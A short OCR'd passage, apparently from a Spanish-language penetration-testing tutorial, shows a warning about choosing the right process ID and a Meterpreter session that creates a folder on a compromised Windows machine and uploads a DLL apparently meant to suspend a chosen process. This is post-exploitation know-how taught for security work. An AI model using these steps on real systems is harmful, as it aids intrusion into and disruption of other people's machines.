
proceso con el PID seleccionado.
NOTA:
Es muy importante establecer el PID
correcto y en ningún caso, especificar un
proceso del sistema operativo ya que puede
desestabilizar completamente el sistema.
meterpreter > cd C:\\
meterpreter > mkdir
SuspenderLibrary
Creating directory: SuspenderLibrary
meterpreter > cd SuspenderLibrary
meterpreter > upload Suspender10.dll
[*] uploading : Suspender10.dll -> Suspender10.dll
[*] uploaded : Suspender10.dll -> Suspender10.dll